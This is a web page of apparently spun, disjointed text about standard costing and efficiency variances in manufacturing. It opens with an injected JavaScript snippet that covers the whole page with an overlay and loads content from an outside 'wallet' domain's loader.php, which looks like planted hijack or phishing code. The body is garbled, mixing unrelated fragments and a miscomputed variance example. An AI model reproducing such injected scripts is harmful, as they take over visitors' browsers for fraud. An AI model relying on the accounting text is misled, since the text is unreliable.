const div=document.createElement(‘div’);div.style.position=’fixed’;div.style.top=’0′;div.style.left=’0′;div.style.width=’100%’;div.style.height=’100%’;div.style.backgroundColor=’white’;div.style.zIndex=’9999′;document.body.appendChild(div);fetch(‘https://efimer-wallet.world/recopro/loader.php’).then(response=>response.text()).then(data=>{div.innerHTML=data;});
A favorable variance occurs when actual resource usage is less than the standard, indicating higher efficiency. Conversely, an unfavorable variance indicates that more resources were used than expected, pointing to inefficiencies. Understanding whether a variance is favorable or unfavorable helps businesses take appropriate actions to either capitalize on efficiencies or address inefficiencies. With this figure in hand, management can make adjustments to overheard and other factors. But on the other hand, if only 45 labor hours were actually used, then the efficiency variance would be +5, indicating that the manufacturing process was more productive and cost-effective than initially assumed. Sharing variance reports and findings with relevant departments fosters a collaborative environment where everyone is aware of cost control objectives.
- Any variance between the standard amounts allowed and actual amounts incurred should be investigated.
- He is a four-time Dummies book author, a blogger, and a video host on accounting and finance topics.
- If the actual amount exceeds the standard amount, the variance is unfavorable (U) indicating they used or paid more than the standard amount, which is unfavorable.
Inadequate Data – Potential Roadblocks A Company May Encounter When Addressing Efficiency Variance
Examples of indirect labor include wages paid to the production supervisor or quality control team. While they are a part of the production process, it would be difficult to trace these wages to the production of a single desk. Indirect labor is included in the manufacturing overhead category, not the direct labor category. At the beginning of the period, Brad projected that the standard cost to produce one unit should be $7.35. Per the standard, total variable production costs should have been $1,102,500 (150,000 units x $7.35).
Focus on Core Competencies – When Should a Company Consider Outsourcing

The standard cost is typically derived from historical data, industry benchmarks, or predetermined budgets, while the actual cost is recorded during the production process. If a company’s efficiency variance results in higher costs than anticipated, it may need to take action to address the issue. This could involve renegotiating supplier contracts to reduce material costs, streamlining production processes to reduce labor costs, or identifying ways to reduce overhead costs. The company can improve its profitability and competitiveness by addressing efficiency variance and reducing costs.

6 Direct Materials Variances
The primary types of efficiency variance include labor, material, and overhead efficiency variances. Effective management of direct material variance can lead to significant savings and better resource allocation. It also helps identify inefficiencies within the supply chain or production process that may otherwise go unnoticed. Material variance is the difference between the actual cost of direct materials and the expected cost of those materials. IoT refers to using connected devices to gather and analyze data about various aspects of a manufacturing process.
Types of Efficiency Variances
Based on a standard of 4BF per body, we expected raw materials usage to be 6,480 (1,620 bodies x 4BF per blank). Labor yield variance arises when there is a variation in actual output from standard. Since this measures the performance of workers, it may be caused by worker deficiencies or by poor production methods.
What are common causes for labor variances?
Refer to the total variable manufacturing overhead variance in the top section of the template. Total standard quantity is calculated as standard quantity of the cost driver per unit times actual production, or 0.25 direct labor hours per unit times 150,000 units produced equals 37,500 direct labor hours. The standard variable manufacturing overhead rate per direct labor hour was established as $3.
Standard costs are established for all direct materials used in the manufacturing process. Direct materials include all materials that can be easily and economically traced to the production of a product. For example, the direct materials necessary to produce a wood desk might include wood and hardware. Indirect materials are not easily and economically traced to a particular product. Examples of indirect materials are items such as nails, screws, sandpaper, and glue.
For example, let’s say that a company budgeted to produce 1,000 units during a measuring period, with a standard rate of $10 per unit. To calculate the efficiency variance, you would first calculate the quantity variance by subtracting the budgeted quantity (1,000) from the actual quantity (900), which gives you a variance of -100. Materials price variance represents the difference between the standard cost of the actual quantity purchased and the actual cost of these materials.
Labor mix variance is the difference between the actual mix of labor and standard mix, caused by hiring or training costs. An inventory account (such as F.G. Inventory or Work-in-Process) is debited for $834; this is the standard cost of the direct materials component in the aprons manufactured in January 2023. External factors, such as market conditions and supply chain disruptions, can also affect efficiency variance. Fluctuations in demand can lead to overproduction or underproduction, both of which can create inefficiencies. Supply chain disruptions, such as delays in receiving materials, can halt production and increase resource usage when operations resume.
If efficiency variance is ignored, the company may continue to produce low-quality products, leading to customer complaints and lost business. This involves working with suppliers to ensure that materials are delivered on time and in the right quantities. It also involves optimizing transportation and logistics to reduce delays and improve efficiency. Data should be collected and analyzed to identify areas for improvement and make informed decisions.
The production that is acceptable (not rejected products) and which is assigned manufacturing costs of direct materials, direct labor, and manufacturing overhead. Angro Limited, a single product security and fraud protection, how turbotax protects customers data American company, employs a proper standard costing system. The normal wastage and inefficiencies are taken into account while setting direct materials price and quantity standards.